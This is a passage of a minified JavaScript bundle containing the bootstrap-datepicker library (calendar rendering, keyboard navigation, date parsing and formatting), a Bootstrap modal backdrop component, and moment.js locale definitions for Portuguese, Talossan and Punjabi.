disabled"),n+='">'+y[this.o.language].daysMin[t++%7]+"</th>";n+="</tr>",this.picker.find(".datepicker-days thead").append(n)}},fillMonths:function(){for(var e=this._utc_to_local(this.viewDate),t="",n=0;n<12;n++)t+='<span class="month'+(e&&e.getMonth()===n?" focused":"")+'">'+y[this.o.language].monthsShort[n]+"</span>";this.picker.find(".datepicker-months td").html(t)},setRange:function(t){t&&t.length?this.range=e.map(t,(function(e){return e.valueOf()})):delete this.range,this.fill()},getClassNames:function(t){var n=[],a=this.viewDate.getUTCFullYear(),o=this.viewDate.getUTCMonth(),s=r();return t.getUTCFullYear()<a||t.getUTCFullYear()===a&&t.getUTCMonth()<o?n.push("old"):(t.getUTCFullYear()>a||t.getUTCFullYear()===a&&t.getUTCMonth()>o)&&n.push("new"),this.focusDate&&t.valueOf()===this.focusDate.valueOf()&&n.push("focused"),this.o.todayHighlight&&i(t,s)&&n.push("today"),-1!==this.dates.contains(t)&&n.push("active"),this.dateWithinRange(t)||n.push("disabled"),this.dateIsDisabled(t)&&n.push("disabled","disabled-date"),-1!==e.inArray(t.getUTCDay(),this.o.daysOfWeekHighlighted)&&n.push("highlighted"),this.range&&(t>this.range[0]&&t<this.range[this.range.length-1]&&n.push("range"),-1!==e.inArray(t.valueOf(),this.range)&&n.push("selected"),t.valueOf()===this.range[0]&&n.push("range-start"),t.valueOf()===this.range[this.range.length-1]&&n.push("range-end")),n},_fill_yearsView:function(n,r,i,a,o,s,l){for(var u,d,c,f="",h=i/10,_=this.picker.find(n),p=Math.floor(a/i)*i,m=p+9*h,y=Math.floor(this.viewDate.getFullYear()/h)*h,g=e.map(this.dates,(function(e){return Math.floor(e.getUTCFullYear()/h)*h})),v=p-h;v<=m+h;v+=h)u=[r],d=null,v===p-h?u.push("old"):v===m+h&&u.push("new"),-1!==e.inArray(v,g)&&u.push("active"),(v<o||v>s)&&u.push("disabled"),v===y&&u.push("focused"),l!==e.noop&&((c=l(new Date(v,0,1)))===t?c={}:"boolean"==typeof c?c={enabled:c}:"string"==typeof c&&(c={classes:c}),!1===c.enabled&&u.push("disabled"),c.classes&&(u=u.concat(c.classes.split(/\s+/))),c.tooltip&&(d=c.tooltip)),f+='<span class="'+u.join(" ")+'"'+(d?' title="'+d+'"':"")+">"+v+"</span>";_.find(".datepicker-switch").text(p+"-"+m),_.find("td").html(f)},fill:function(){var i,a,o=new Date(this.viewDate),s=o.getUTCFullYear(),l=o.getUTCMonth(),u=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,d=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,c=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,f=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,h=y[this.o.language].today||y.en.today||"",_=y[this.o.language].clear||y.en.clear||"",p=y[this.o.language].titleFormat||y.en.titleFormat,m=r(),v=(!0===this.o.todayBtn||"linked"===this.o.todayBtn)&&m>=this.o.startDate&&m<=this.o.endDate&&!this.weekOfDateIsDisabled(m);if(!isNaN(s)&&!isNaN(l)){this.picker.find(".datepicker-days .datepicker-switch").text(g.formatDate(o,p,this.o.language)),this.picker.find("tfoot .today").text(h).css("display",v?"table-cell":"none"),this.picker.find("tfoot .clear").text(_).css("display",!0===this.o.clearBtn?"table-cell":"none"),this.picker.find("thead .datepicker-title").text(this.o.title).css("display","string"==typeof this.o.title&&""!==this.o.title?"table-cell":"none"),this.updateNavArrows(),this.fillMonths();var w=n(s,l,0),b=w.getUTCDate();w.setUTCDate(b-(w.getUTCDay()-this.o.weekStart+7)%7);var M=new Date(w);w.getUTCFullYear()<100&&M.setUTCFullYear(w.getUTCFullYear()),M.setUTCDate(M.getUTCDate()+42),M=M.valueOf();for(var L,k,D=[];w.valueOf()<M;){if((L=w.getUTCDay())===this.o.weekStart&&(D.push("<tr>"),this.o.calendarWeeks)){var T=new Date(+w+(this.o.weekStart-L-7)%7*864e5),E=new Date(Number(T)+(11-T.getUTCDay())%7*864e5),Y=new Date(Number(Y=n(E.getUTCFullYear(),0,1))+(11-Y.getUTCDay())%7*864e5),S=(E-Y)/864e5/7+1;D.push('<td class="cw">'+S+"</td>")}(k=this.getClassNames(w)).push("day");var x=w.getUTCDate();this.o.beforeShowDay!==e.noop&&((a=this.o.beforeShowDay(this._utc_to_local(w)))===t?a={}:"boolean"==typeof a?a={enabled:a}:"string"==typeof a&&(a={classes:a}),!1===a.enabled&&k.push("disabled"),a.classes&&(k=k.concat(a.classes.split(/\s+/))),a.tooltip&&(i=a.tooltip),a.content&&(x=a.content)),k="function"==typeof e.uniqueSort?e.uniqueSort(k):e.unique(k),D.push('<td class="'+k.join(" ")+'"'+(i?' title="'+i+'"':"")+' data-date="'+w.getTime().toString()+'">'+x+"</td>"),i=null,L===this.o.weekEnd&&D.push("</tr>"),w.setUTCDate(w.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").html(D.join(""));var O=y[this.o.language].monthsTitle||y.en.monthsTitle||"Months",A=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?O:s).end().find("tbody span").removeClass("active");if(e.each(this.dates,(function(e,t){t.getUTCFullYear()===s&&A.eq(t.getUTCMonth()).addClass("active")})),(s<u||s>c)&&A.addClass("disabled"),s===u&&A.slice(0,d).addClass("disabled"),s===c&&A.slice(f+1).addClass("disabled"),this.o.beforeShowMonth!==e.noop){var P=this;e.each(A,(function(n,r){var i=new Date(s,n,1),a=P.o.beforeShowMonth(i);a===t?a={}:"boolean"==typeof a?a={enabled:a}:"string"==typeof a&&(a={classes:a}),!1!==a.enabled||e(r).hasClass("disabled")||e(r).addClass("disabled"),a.classes&&e(r).addClass(a.classes),a.tooltip&&e(r).prop("title",a.tooltip)}))}this._fill_yearsView(".datepicker-years","year",10,s,u,c,this.o.beforeShowYear),this._fill_yearsView(".datepicker-decades","decade",100,s,u,c,this.o.beforeShowDecade),this._fill_yearsView(".datepicker-centuries","century",1e3,s,u,c,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var e,t,n=new Date(this.viewDate),r=n.getUTCFullYear(),i=n.getUTCMonth(),a=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,o=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,s=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,l=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,u=1;switch(this.viewMode){case 4:u*=10;case 3:u*=10;case 2:u*=10;case 1:e=Math.floor(r/u)*u<=a,t=Math.floor(r/u)*u+u>s;break;case 0:e=r<=a&&i<=o,t=r>=s&&i>=l}this.picker.find(".prev").toggleClass("disabled",e),this.picker.find(".next").toggleClass("disabled",t)}},click:function(t){var i,a,o,s;t.preventDefault(),t.stopPropagation(),(i=e(t.target)).hasClass("datepicker-switch")&&this.viewMode!==this.o.maxViewMode&&this.setViewMode(this.viewMode+1),i.hasClass("today")&&!i.hasClass("day")&&(this.setViewMode(0),this._setDate(r(),"linked"===this.o.todayBtn?null:"view")),i.hasClass("clear")&&this.clearDates(),i.hasClass("disabled")||(i.hasClass("month")||i.hasClass("year")||i.hasClass("decade")||i.hasClass("century"))&&(this.viewDate.setUTCDate(1),a=1,1===this.viewMode?(s=i.parent().find("span").index(i),o=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(s)):(s=0,o=Number(i.text()),this.viewDate.setUTCFullYear(o)),this._trigger(g.viewModes[this.viewMode-1].e,this.viewDate),this.viewMode===this.o.minViewMode?this._setDate(n(o,s,a)):(this.setViewMode(this.viewMode-1),this.fill())),this.picker.is(":visible")&&this._focused_from&&this._focused_from.focus(),delete this._focused_from},dayCellClick:function(t){var n=e(t.currentTarget).data("date"),r=new Date(n);this.o.updateViewDate&&(r.getUTCFullYear()!==this.viewDate.getUTCFullYear()&&this._trigger("changeYear",this.viewDate),r.getUTCMonth()!==this.viewDate.getUTCMonth()&&this._trigger("changeMonth",this.viewDate)),this._setDate(r)},navArrowsClick:function(t){var n=e(t.currentTarget).hasClass("prev")?-1:1;0!==this.viewMode&&(n*=12*g.viewModes[this.viewMode].navStep),this.viewDate=this.moveMonth(this.viewDate,n),this._trigger(g.viewModes[this.viewMode].e,this.viewDate),this.fill()},_toggle_multidate:function(e){var t=this.dates.contains(e);if(e||this.dates.clear(),-1!==t?(!0===this.o.multidate||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(t):!1===this.o.multidate?(this.dates.clear(),this.dates.push(e)):this.dates.push(e),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(e,t){t&&"date"!==t||this._toggle_multidate(e&&new Date(e)),(!t&&this.o.updateViewDate||"view"===t)&&(this.viewDate=e&&new Date(e)),this.fill(),this.setValue(),t&&"view"===t||this._trigger("changeDate"),this.inputField.trigger("change"),!this.o.autoclose||t&&"date"!==t||this.hide()},moveDay:function(e,t){var n=new Date(e);return n.setUTCDate(e.getUTCDate()+t),n},moveWeek:function(e,t){return this.moveDay(e,7*t)},moveMonth:function(e,t){if(!o(e))return this.o.defaultViewDate;if(!t)return e;var n,r,i=new Date(e.valueOf()),a=i.getUTCDate(),s=i.getUTCMonth(),l=Math.abs(t);if(t=t>0?1:-1,1===l)r=-1===t?function(){return i.getUTCMonth()===s}:function(){return i.getUTCMonth()!==n},n=s+t,i.setUTCMonth(n),n=(n+12)%12;else{for(var u=0;u<l;u++)i=this.moveMonth(i,t);n=i.getUTCMonth(),i.setUTCDate(a),r=function(){return n!==i.getUTCMonth()}}for(;r();)i.setUTCDate(--a),i.setUTCMonth(n);return i},moveYear:function(e,t){return this.moveMonth(e,12*t)},moveAvailableDate:function(e,t,n){do{if(e=this[n](e,t),!this.dateWithinRange(e))return!1;n="moveDay"}while(this.dateIsDisabled(e));return e},weekOfDateIsDisabled:function(t){return-1!==e.inArray(t.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(t){return this.weekOfDateIsDisabled(t)||e.grep(this.o.datesDisabled,(function(e){return i(t,e)})).length>0},dateWithinRange:function(e){return e>=this.o.startDate&&e<=this.o.endDate},keydown:function(e){if(this.picker.is(":visible")){var t,n,r=!1,i=this.focusDate||this.viewDate;switch(e.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),e.preventDefault(),e.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;t=37===e.keyCode||38===e.keyCode?-1:1,0===this.viewMode?e.ctrlKey?(n=this.moveAvailableDate(i,t,"moveYear"))&&this._trigger("changeYear",this.viewDate):e.shiftKey?(n=this.moveAvailableDate(i,t,"moveMonth"))&&this._trigger("changeMonth",this.viewDate):37===e.keyCode||39===e.keyCode?n=this.moveAvailableDate(i,t,"moveDay"):this.weekOfDateIsDisabled(i)||(n=this.moveAvailableDate(i,t,"moveWeek")):1===this.viewMode?(38!==e.keyCode&&40!==e.keyCode||(t*=4),n=this.moveAvailableDate(i,t,"moveMonth")):2===this.viewMode&&(38!==e.keyCode&&40!==e.keyCode||(t*=4),n=this.moveAvailableDate(i,t,"moveYear")),n&&(this.focusDate=this.viewDate=n,this.setValue(),this.fill(),e.preventDefault());break;case 13:if(!this.o.forceParse)break;i=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(i),r=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(e.preventDefault(),e.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}r&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField.trigger("change"))}else 40!==e.keyCode&&27!==e.keyCode||(this.show(),e.stopPropagation())},setViewMode:function(e){this.viewMode=e,this.picker.children("div").hide().filter(".datepicker-"+g.viewModes[this.viewMode].clsName).show(),this.updateNavArrows(),this._trigger("changeViewMode",new Date(this.viewDate))}};var d=function(t,n){e.data(t,"datepicker",this),this.element=e(t),this.inputs=e.map(n.inputs,(function(e){return e.jquery?e[0]:e})),delete n.inputs,this.keepEmptyValues=n.keepEmptyValues,delete n.keepEmptyValues,_.call(e(this.inputs),n).on("changeDate",e.proxy(this.dateUpdated,this)),this.pickers=e.map(this.inputs,(function(t){return e.data(t,"datepicker")})),this.updateDates()};function c(t,n){var r=e(t).data(),i={},a=new RegExp("^"+n.toLowerCase()+"([A-Z])");function o(e,t){return t.toLowerCase()}for(var s in n=new RegExp("^"+n.toLowerCase()),r)n.test(s)&&(i[s.replace(a,o)]=r[s]);return i}function f(t){var n={};if(y[t]||(t=t.split("-")[0],y[t])){var r=y[t];return e.each(m,(function(e,t){t in r&&(n[t]=r[t])})),n}}d.prototype={updateDates:function(){this.dates=e.map(this.pickers,(function(e){return e.getUTCDate()})),this.updateRanges()},updateRanges:function(){var t=e.map(this.dates,(function(e){return e.valueOf()}));e.each(this.pickers,(function(e,n){n.setRange(t)}))},clearDates:function(){e.each(this.pickers,(function(e,t){t.clearDates()}))},dateUpdated:function(n){if(!this.updating){this.updating=!0;var r=e.data(n.target,"datepicker");if(r!==t){var i=r.getUTCDate(),a=this.keepEmptyValues,o=e.inArray(n.target,this.inputs),s=o-1,l=o+1,u=this.inputs.length;if(-1!==o){if(e.each(this.pickers,(function(e,t){t.getUTCDate()||t!==r&&a||t.setUTCDate(i)})),i<this.dates[s])for(;s>=0&&i<this.dates[s]&&(this.pickers[s].element.val()||"").length>0;)this.pickers[s--].setUTCDate(i);else if(i>this.dates[l])for(;l<u&&i>this.dates[l]&&(this.pickers[l].element.val()||"").length>0;)this.pickers[l++].setUTCDate(i);this.updateDates(),delete this.updating}}}},destroy:function(){e.map(this.pickers,(function(e){e.destroy()})),e(this.inputs).off("changeDate",this.dateUpdated),delete this.element.data().datepicker},remove:a("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead")};var h=e.fn.datepicker,_=function(n){var r,i=Array.apply(null,arguments);if(i.shift(),this.each((function(){var t=e(this),a=t.data("datepicker"),o="object"==typeof n&&n;if(!a){var s=c(this,"date"),l=f(e.extend({},p,s,o).language),h=e.extend({},p,l,s,o);t.hasClass("input-daterange")||h.inputs?(e.extend(h,{inputs:h.inputs||t.find("input").toArray()}),a=new d(this,h)):a=new u(this,h),t.data("datepicker",a)}"string"==typeof n&&"function"==typeof a[n]&&(r=a[n].apply(a,i))})),r===t||r instanceof u||r instanceof d)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+n+" function)");return r};e.fn.datepicker=_;var p=e.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:e.noop,beforeShowMonth:e.noop,beforeShowYear:e.noop,beforeShowDecade:e.noop,beforeShowCentury:e.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",isInline:null,keepEmptyValues:!1,keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,updateViewDate:!0,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&#x00AB;",rightArrow:"&#x00BB;"},showWeekDays:!0},m=e.fn.datepicker.locale_opts=["format","rtl","weekStart"];e.fn.datepicker.Constructor=u;var y=e.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}},g={viewModes:[{names:["days","month"],clsName:"days",e:"changeMonth"},{names:["months","year"],clsName:"months",e:"changeYear",navStep:1},{names:["years","decade"],clsName:"years",e:"changeDecade",navStep:10},{names:["decades","century"],clsName:"decades",e:"changeCentury",navStep:100},{names:["centuries","millennium"],clsName:"centuries",e:"changeMillennium",navStep:1e3}],validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(e){if("function"==typeof e.toValue&&"function"==typeof e.toDisplay)return e;var t=e.replace(this.validParts,"\0").split("\0"),n=e.match(this.validParts);if(!t||!t.length||!n||0===n.length)throw new Error("Invalid date format.");return{separators:t,parts:n}},parseDate:function(n,i,a,o){if(!n)return t;if(n instanceof Date)return n;if("string"==typeof i&&(i=g.parseFormat(i)),i.toValue)return i.toValue(n,i,a);var s,l,d,c,f,h={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},_={yesterday:"-1d",today:"+0d",tomorrow:"+1d"};if(n in _&&(n=_[n]),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(n)){for(s=n.match(/([\-+]\d+)([dmwy])/gi),n=new Date,c=0;c<s.length;c++)l=s[c].match(/([\-+]\d+)([dmwy])/i),d=Number(l[1]),f=h[l[2].toLowerCase()],n=u.prototype[f](n,d);return u.prototype._zero_utc_time(n)}function p(e,t){return!0===t&&(t=10),e<100&&(e+=2e3)>(new Date).getFullYear()+t&&(e-=100),e}s=n&&n.match(this.nonpunctuation)||[];var m,v,w={},b=["yyyy","yy","M","MM","m","mm","d","dd"],M={yyyy:function(e,t){return e.setUTCFullYear(o?p(t,o):t)},m:function(e,t){if(isNaN(e))return e;for(t-=1;t<0;)t+=12;for(t%=12,e.setUTCMonth(t);e.getUTCMonth()!==t;)e.setUTCDate(e.getUTCDate()-1);return e},d:function(e,t){return e.setUTCDate(t)}};M.yy=M.yyyy,M.M=M.MM=M.mm=M.m,M.dd=M.d,n=r();var L=i.parts.slice();function k(){var e=this.slice(0,s[c].length),t=s[c].slice(0,e.length);return e.toLowerCase()===t.toLowerCase()}if(s.length!==L.length&&(L=e(L).filter((function(t,n){return-1!==e.inArray(n,b)})).toArray()),s.length===L.length){var D,T,E;for(c=0,D=L.length;c<D;c++){if(m=parseInt(s[c],10),l=L[c],isNaN(m))switch(l){case"MM":v=e(y[a].months).filter(k),m=e.inArray(v[0],y[a].months)+1;break;case"M":v=e(y[a].monthsShort).filter(k),m=e.inArray(v[0],y[a].monthsShort)+1}w[l]=m}for(c=0;c<b.length;c++)(E=b[c])in w&&!isNaN(w[E])&&(T=new Date(n),M[E](T,w[E]),isNaN(T)||(n=T))}return n},formatDate:function(t,n,r){if(!t)return"";if("string"==typeof n&&(n=g.parseFormat(n)),n.toDisplay)return n.toDisplay(t,n,r);var i={d:t.getUTCDate(),D:y[r].daysShort[t.getUTCDay()],DD:y[r].days[t.getUTCDay()],m:t.getUTCMonth()+1,M:y[r].monthsShort[t.getUTCMonth()],MM:y[r].months[t.getUTCMonth()],yy:t.getUTCFullYear().toString().substring(2),yyyy:t.getUTCFullYear()};i.dd=(i.d<10?"0":"")+i.d,i.mm=(i.m<10?"0":"")+i.m,t=[];for(var a=e.extend([],n.separators),o=0,s=n.parts.length;o<=s;o++)a.length&&t.push(a.shift()),t.push(i[n.parts[o]]);return t.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th class="prev">'+p.templates.leftArrow+'</th><th colspan="5" class="datepicker-switch"></th><th class="next">'+p.templates.rightArrow+"</th></tr></thead>",contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};g.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+g.headTemplate+"<tbody></tbody>"+g.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-decades"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-centuries"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+"</table></div></div>",e.fn.datepicker.DPGlobal=g,e.fn.datepicker.noConflict=function(){return e.fn.datepicker=h,this},e.fn.datepicker.version="1.10.0",e.fn.datepicker.deprecated=function(e){var t=window.console;t&&t.warn&&t.warn("DEPRECATED: "+e)},e(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',(function(t){var n=e(this);n.data("datepicker")||(t.preventDefault(),_.call(n,"show"))})),e((function(){_.call(e('[data-provide="datepicker-inline"]'))}))})?r.apply(t,i):r)||(e.exports=a)},9783:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(3646),i=n(3537);const a={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},o={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},s="backdrop",l="show",u=`mousedown.bs.${s}`;const d=class{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&(0,i.qm)(this._getElement()),this._getElement().classList.add(l),this._emulateAnimation((()=>{(0,i.g7)(e)}))):(0,i.g7)(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(l),this._emulateAnimation((()=>{this.dispose(),(0,i.g7)(e)}))):(0,i.g7)(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...a,..."object"==typeof e?e:{}}).rootElement=(0,i.V6)(e.rootElement),(0,i.Dp)(s,e,o),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),r.A.on(this._getElement(),u,(()=>{(0,i.g7)(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(r.A.off(this._element,u),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){(0,i.dO)(e,this._getElement(),this._config.isAnimated)}}},9834:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},9846:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?i[n][0]:i[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9849:function(e,t,n){!function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(5093))},9913:(e,t,n)=>{"use strict";n.d(t,{A:()=>A});var r=n(3537),i=n(3646),a=n(4195),o=n(1001),s=n(7627),l=n(8781),u=n(9783),d=n(1006),c=n(5478);const 